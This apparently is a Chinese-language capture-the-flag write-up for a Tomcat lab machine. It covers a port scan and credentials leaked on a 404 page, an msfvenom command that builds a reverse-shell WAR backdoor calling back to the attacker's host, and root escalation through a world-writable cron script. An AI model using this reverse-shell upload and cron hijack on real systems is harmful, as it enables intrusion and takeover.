Thompson
端口扫描
root@ip-10-10-149-225:~/bsidesgtthompson# nmap -sTCV -p 22,8009,8080 --min-rate 1000 10.10.172.5
Starting Nmap 7.60 ( https://nmap.org ) at 2023-08-31 10:10 BST
Nmap scan report for ip-10-10-172-5.eu-west-1.compute.internal (10.10.172.5)
Host is up (0.00016s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fc:05:24:81:98:7e:b8:db:05:92:a6:e7:8e:b0:21:11 (RSA)
| 256 60:c8:40:ab:b0:09:84:3d:46:64:61:13:fa:bc:1f:be (ECDSA)
|_ 256 b5:52:7e:9c:01:9b:98:0c:73:59:20:35:ee:23:f1:a5 (EdDSA)
8009/tcp open ajp13 Apache Jserv (Protocol v1.3)
|_ajp-methods: Failed to get a valid response for the OPTION request
8080/tcp open http Apache Tomcat 8.5.5
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/8.5.5
MAC Address: 02:91:A7:93:A0:A3 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.73 seconds
8080 - Tomcat
访问该页面发现是 Tomcat 默认页面, 接着我访问管理后台但是需要凭证, 此时我拒绝可以发现在 404 页面有一个凭证

使用这个凭证我们就可以上传后门
后渗透
tomcat
使用 MSF 生成 WAR 后门并上传
root@ip-10-10-149-225:~/bsidesgtthompson# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.149.225 LPORT=4444 -f war > shell.war
Payload size: 1095 bytes
Final size of war file: 1095 bytes
root@ip-10-10-149-225:~/bsidesgtthompson#

上传之后我们就可以访问

tomcat --> root

我发现一个定时任务以 root 身份运行, 并且我可以修改这个定时任务执行的脚本文件
(remote) tomcat@ubuntu:/home/jack$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root cd /home/jack && bash id.sh
#
(remote) tomcat@ubuntu:/home/jack$ ls -al id.sh
total 48
drwxr-xr-x 4 jack jack 4096 Aug 23 2019 .
drwxr-xr-x 3 root root 4096 Aug 14 2019 ..
-rwxrwxrwx 1 jack jack 26 Aug 14 2019 id.sh
修改这个 id.sh 来获取 Shell